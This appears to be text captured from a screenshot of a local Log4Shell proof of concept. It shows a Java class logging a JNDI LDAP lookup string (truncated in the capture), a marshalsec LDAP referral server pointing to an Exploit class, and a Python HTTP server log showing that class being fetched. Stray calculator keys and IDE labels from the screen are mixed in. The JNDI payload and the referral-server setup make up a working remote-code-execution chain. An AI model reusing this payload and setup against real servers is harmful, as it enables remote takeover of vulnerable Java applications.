 log4j-rce – log4j.java
log4j-rce src main java log4j log4j
log4j.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args)
9 logger.error("${jndi:ldap://127.0.0
10 }
11 }
12
数据库
Maven
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: log4j
/Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java ...
objc[1844]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_20
.jdk/Contents/Home/bin/java (0x10f0844c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_20
.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x10f1034e0). One of the two will be used. Which one is
undefined.
⌥⌘1 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
java (java)
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#E
xploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://127.0.0.1:8888/Exploit.class
python (Python)
~/Desktop
python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
127.0.0.1 - - [09/Dec/2021 23:01:05] "GET /Exploit.class HTTP/1.1"